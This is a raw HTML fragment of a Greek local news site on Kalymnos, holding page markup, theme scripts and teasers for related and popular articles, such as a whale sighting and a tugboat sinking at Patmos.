itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-header-new.png"></span><meta itemprop="name" content="Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά"></span><meta itemprop="headline " content="Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα επόμενα χρόνια,  αν δεν βρεθεί λύση"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.palmoskalymnou.gr/wp-content/uploads/2022/07/Screenshot_3631.png"><meta itemprop="width" content="650"><meta itemprop="height" content="551"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_53","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13389,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_related_posts";
block_tdi_53.post_count = "3";
block_tdi_53.found_posts = "180";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "60";
tdBlocksArray.push(block_tdi_53);
</script><h4 class="td-related-title td-block-title"><a id="tdi_54" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_53" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="tdi_55" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_53" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΣΥΝΤΑΚΤΗ</a></h4><div id=tdi_53 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%cf%86%ce%ac%ce%bb%ce%b1%ce%b9%ce%bd%ce%b1-%ce%b5%ce%bc%cf%86%ce%b1%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-8-%ce%b9%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)" ><img width="218" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-218x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-218x150.jpg 218w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%cf%86%ce%ac%ce%bb%ce%b1%ce%b9%ce%bd%ce%b1-%ce%b5%ce%bc%cf%86%ce%b1%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-8-%ce%b9%ce%b1/"  rel="bookmark" title="Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)">Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%8e%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b7-%ce%b4%ce%b7%ce%bc%ce%bf%cf%80%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84/"  rel="bookmark" class="td-image-wrap " title="Ολοκληρώθηκε η δημοπράτηση του ηλεκτροφωτισμού 19 χιλιομέτρων  του δικτύου Καλύμνου" ><img width="218" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/ηλεκτροφωτισμός-218x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/ηλεκτροφωτισμός-218x150.jpg 218w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/ηλεκτροφωτισμός-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ολοκληρώθηκε η δημοπράτηση του ηλεκτροφωτισμού 19 χιλιομέτρων  του δικτύου Καλύμνου" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%8e%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b7-%ce%b4%ce%b7%ce%bc%ce%bf%cf%80%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84/"  rel="bookmark" title="Ολοκληρώθηκε η δημοπράτηση του ηλεκτροφωτισμού 19 χιλιομέτρων  του δικτύου Καλύμνου">Ολοκληρώθηκε η δημοπράτηση του ηλεκτροφωτισμού 19 χιλιομέτρων  του δικτύου Καλύμνου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%b3-%cf%87%ce%b1%cf%84%ce%b6%ce%b7%ce%bc%ce%ac%cf%81%ce%ba%ce%bf%cf%82-%ce%bf-%cf%86%ce%bf%ce%b4%cf%83%ce%b1-%ce%bd%ce%bf%cf%84%ce%af%ce%bf%cf%85-%ce%b1%ce%b9%ce%b3%ce%b1%ce%af%ce%bf%cf%85-%cf%83/"  rel="bookmark" class="td-image-wrap " title="Γ. Χατζημάρκος: Ο ΦοΔΣΑ Νοτίου Αιγαίου σε 3 χρόνια έκανε δουλειά 30 ετών! Έφερε 700 εκ. ευρώ στα νησιά μας" ><img width="218" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2025/12/25daffe2-ff94-46f7-9f96-c987a1196993-1_11zon-218x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2025/12/25daffe2-ff94-46f7-9f96-c987a1196993-1_11zon-218x150.jpg 218w, https://www.palmoskalymnou.gr/wp-content/uploads/2025/12/25daffe2-ff94-46f7-9f96-c987a1196993-1_11zon-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ. Χατζημάρκος: Ο ΦοΔΣΑ Νοτίου Αιγαίου σε 3 χρόνια έκανε δουλειά 30 ετών! Έφερε 700 εκ. ευρώ στα νησιά μας" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%b3-%cf%87%ce%b1%cf%84%ce%b6%ce%b7%ce%bc%ce%ac%cf%81%ce%ba%ce%bf%cf%82-%ce%bf-%cf%86%ce%bf%ce%b4%cf%83%ce%b1-%ce%bd%ce%bf%cf%84%ce%af%ce%bf%cf%85-%ce%b1%ce%b9%ce%b3%ce%b1%ce%af%ce%bf%cf%85-%cf%83/"  rel="bookmark" title="Γ. Χατζημάρκος: Ο ΦοΔΣΑ Νοτίου Αιγαίου σε 3 χρόνια έκανε δουλειά 30 ετών! Έφερε 700 εκ. ευρώ στα νησιά μας">Γ. Χατζημάρκος: Ο ΦοΔΣΑ Νοτίου Αιγαίου σε 3 χρόνια έκανε δουλειά 30 ετών! Έφερε 700 εκ. ευρώ στα νησιά μας</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_56 td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="tdi_56" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
                       
            
            .td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"custom_title":"\u0394\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03ae","custom_url":"","block_template_id":"td_block_template_4","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"-13389","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u038c\u03bb\u03b1","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_56","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "1";
block_tdi_56.block_type = "td_block_21";
block_tdi_56.post_count = "5";
block_tdi_56.found_posts = "6735";
block_tdi_56.header_color = "#";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1347";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Δημοφιλή</span></h4><div class="td-pulldown-syle-3 td-subcat-filter" id="td_pulldown_tdi_56"><ul class="td-subcat-list" id="td_pulldown_tdi_56_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_57" data-td_filter_value="" data-td_block_id="tdi_56" href="#">Όλα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_58" data-td_filter_value="32" data-td_block_id="tdi_56" href="#">Αγγελίες</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_59" data-td_filter_value="9" data-td_block_id="tdi_56" href="#">Αθλητισμός</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_60" data-td_filter_value="23" data-td_block_id="tdi_56" href="#">Αθλητισμός</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_61" data-td_filter_value="7" data-td_block_id="tdi_56" href="#">Γνώμες</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_62" data-td_filter_value="4" data-td_block_id="tdi_56" href="#">Δωδεκάνησα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_63" data-td_filter_value="29" data-td_block_id="tdi_56" href="#">Εκπάιδευση</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_64" data-td_filter_value="24" data-td_block_id="tdi_56" href="#">Εκπάιδευση</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_65" data-td_filter_value="5" data-td_block_id="tdi_56" href="#">Ελλάδα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_66" data-td_filter_value="2" data-td_block_id="tdi_56" href="#">Επιλεγμένα άρθρα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_67" data-td_filter_value="18" data-td_block_id="tdi_56" href="#">Επιστήμη</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_68" data-td_filter_value="17" data-td_block_id="tdi_56" href="#">Η είδηση της ημέρας</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_69" data-td_filter_value="14" data-td_block_id="tdi_56" href="#">Καθημερινότητα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_70" data-td_filter_value="21" data-td_block_id="tdi_56" href="#">Καθημερινότητα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_71" data-td_filter_value="6" data-td_block_id="tdi_56" href="#">Κόσμος</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_72" data-td_filter_value="33" data-td_block_id="tdi_56" href="#">ΜΜΕ</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_73" data-td_filter_value="22" data-td_block_id="tdi_56" href="#">Οικονομία</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_74" data-td_filter_value="10" data-td_block_id="tdi_56" href="#">Οικονομία</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_75" data-td_filter_value="34" data-td_block_id="tdi_56" href="#">Ομογένεια</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_76" data-td_filter_value="31" data-td_block_id="tdi_56" href="#">Ομογένεια</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_77" data-td_filter_value="28" data-td_block_id="tdi_56" href="#">Περιφέρεια</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_78" data-td_filter_value="25" data-td_block_id="tdi_56" href="#">Περιφέρεια</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_79" data-td_filter_value="8" data-td_block_id="tdi_56" href="#">Πολιτική</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_80" data-td_filter_value="20" data-td_block_id="tdi_56" href="#">Πολιτική</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_81" data-td_filter_value="19" data-td_block_id="tdi_56" href="#">Πολιτισμός</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_82" data-td_filter_value="11" data-td_block_id="tdi_56" href="#">Πολιτισμός</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_83" data-td_filter_value="16" data-td_block_id="tdi_56" href="#">Προτεινόμενα Άρθρα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_84" data-td_filter_value="3" data-td_block_id="tdi_56" href="#">Τοπικά Νέα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_85" data-td_filter_value="30" data-td_block_id="tdi_56" href="#">Τουρισμός</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>Περισσότερα</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_56 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%cf%80%cf%81%cf%8e%cf%84%ce%b5%cf%82-%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b5%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%ce%ac%ce%bc%ce%bf-%cf%84%ce%b7%cf%82-%ce%ba%cf%8c%cf%81%ce%b7%cf%82-%cf%84%ce%bf/"  rel="bookmark" class="td-image-wrap " title="Πρώτες εικόνες από το γάμο της κόρης του Γιάννη Χαλίκου στη Ψέριμο που έχει την τιμητική της" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220828_211627313-150x150.png"   alt="" title="Πρώτες εικόνες από το γάμο της κόρης του Γιάννη Χαλίκου στη Ψέριμο που έχει την τιμητική της" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%cf%80%cf%81%cf%8e%cf%84%ce%b5%cf%82-%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b5%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%ce%ac%ce%bc%ce%bf-%cf%84%ce%b7%cf%82-%ce%ba%cf%8c%cf%81%ce%b7%cf%82-%cf%84%ce%bf/"  rel="bookmark" title="Πρώτες εικόνες από το γάμο της κόρης του Γιάννη Χαλίκου στη Ψέριμο που έχει την τιμητική της">Πρώτες εικόνες από το γάμο της κόρης του Γιάννη Χαλίκου στη Ψέριμο που έχει...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-28T21:18:00+03:00" >28 Αυγούστου 2022</time></span>                                    </div>

                <div class="td-excerpt">
                    
Πανέμορφη η νύφη και ευτυχισμένη δίπλα στον εκλεκτό της καρδιάς της, μέσα στο ειδυλλιακό τοπίο της γραφικής Ψερίμου 




https://youtu.be/SNZenPqH2pk









                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%87%ce%b1%ce%bc%cf%8c-%cf%84%ce%bf%cf%85-45%cf%87%cf%81%ce%bf%ce%bd%ce%bf%cf%85-%ce%bd%ce%b1%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/"  rel="bookmark" class="td-image-wrap " title="Θρήνος για το χαμό του 45χρονου ναυτικού, Γιάννη Τρικοίλη, στο ναυάγιο ρυμουλκού στην Πάτμο" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2022/10/Screenshot_4066-150x150.png"   alt="" title="Θρήνος για το χαμό του 45χρονου ναυτικού, Γιάννη Τρικοίλη, στο ναυάγιο ρυμουλκού στην Πάτμο" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%87%ce%b1%ce%bc%cf%8c-%cf%84%ce%bf%cf%85-45%cf%87%cf%81%ce%bf%ce%bd%ce%bf%cf%85-%ce%bd%ce%b1%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/"  rel="bookmark" title="Θρήνος για το χαμό του 45χρονου ναυτικού, Γιάννη Τρικοίλη, στο ναυάγιο ρυμουλκού στην Πάτμο">Θρήνος για το χαμό του 45χρονου ναυτικού, Γιάννη Τρικοίλη, στο ναυάγιο ρυμουλκού στην Πάτμο</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-22T15:37:20+03:00" >22 Οκτωβρίου 2022</time></span>                                    </div>

                <div class="td-excerpt">
                    
Σε πραγματική τραγωδία εξελίχθηκε η βύθιση του ρυμουλκού &quot;ΠΟΘΗΤΌΣ ΙΙ&quot;  στο λιμάνι της Πάτμου, παρασύροντας μαζί του τον άτυχο 45χρονο κυβερνήτη, Γιάννη Τρικοίλη,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%cf%86%ce%ac%ce%bb%ce%b1%ce%b9%ce%bd%ce%b1-%ce%b5%ce%bc%cf%86%ce%b1%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-8-%ce%b9%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-150x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-150x150.jpg 150w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-300x300.jpg 300w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-1024x1024.jpg 1024w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-768x768.jpg 768w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-1536x1536.jpg 1536w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-2048x2048.jpg 2048w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-420x420.jpg 420w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-696x696.jpg 696w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-1068x1068.jpg 1068w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-1920x1920.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)" /></a></div>
            <div class="item-details">
